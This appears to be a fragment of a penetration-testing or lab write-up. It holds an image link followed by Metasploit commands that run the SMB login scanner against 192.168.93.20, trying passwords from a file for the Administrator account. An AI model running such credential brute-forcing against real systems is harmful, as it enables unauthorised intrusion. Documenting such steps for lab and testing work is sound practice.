 use auxiliary/scanner/smb/smb\_loginset rhosts 192.168.93.20set SMBUser Administratorset PASS\_FILE /tmp/1W.txtrun
